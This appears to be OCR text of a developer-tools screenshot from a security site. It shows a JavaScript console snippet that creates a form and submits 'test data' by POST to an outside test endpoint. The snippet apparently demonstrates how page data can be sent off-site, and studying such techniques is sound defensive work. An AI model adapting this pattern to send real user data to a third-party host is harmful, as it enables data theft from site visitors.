 Developer Tools — Node Security — https://node-security.com/
Inspector Console Debugger {} Style Editor Performance
Filter Output Errors Warnings (1) Logs Info Debug CSS XHR Requests
const createAndSubmitForm = () => {
let form = document.createElement("form");
let formParameter1 = document.createElement("input");
form.method = "POST";
form.action = "https://my-testing.com:8443/endpoint";
formParameter1.value='test data';
formParameter1.name='data';
form.appendChild(formParameter1);
document.body.appendChild(form);
form.submit();
}
undefined
createAndSubmitForm();